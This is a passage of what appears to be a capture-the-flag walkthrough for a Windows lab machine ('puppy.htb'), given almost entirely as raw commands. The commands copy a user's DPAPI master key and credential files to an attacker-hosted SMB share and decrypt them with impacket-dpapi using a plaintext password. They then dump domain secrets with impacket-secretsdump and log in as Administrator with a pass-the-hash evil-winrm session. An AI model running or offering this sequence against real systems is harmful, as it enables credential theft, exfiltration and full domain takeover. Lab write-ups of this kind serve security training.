copy .\556a2412-1275-4ccf-b721-e6a0b4f90407 \10.10.16.17\share\masterkey_blob

cd C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials
copy .\C8D69EBE9A43E9DEBF6B5FBD48B521B9 \10.10.16.17\share\credential_blob

impacket-dpapi masterkey -file masterkey_blob -password 'ChefSteph2025!' -sid S-1-5-21-1487982659-1829050783-2281216199-1107
impacket-dpapi credential -f credential_blob -key 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
smbserver.py smbFolder $(pwd) -smb2support

copy "C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407" \\10.10.16.17\smbFolder\556a2412-1275-4ccf-b721-e6a0b4f90407
copy "C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9" \\10.10.16.75\share\creds
impacket-dpapi masterkey -file 556a24... -password 'ChefSteph2025!' -sid S-1-5-21-1487982659-1829050783-2281216199-1107

impacket-dpapi credential -f creds -key 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84

impacket-secretsdump steph.cooper_adm:'FivethChipOnItsWay2025!'@puppy.htb

evil-winrm -i 10.129.83.79 -u Administrator -H "bb0edc15e49ceb4120c7bd7e6e65d75b"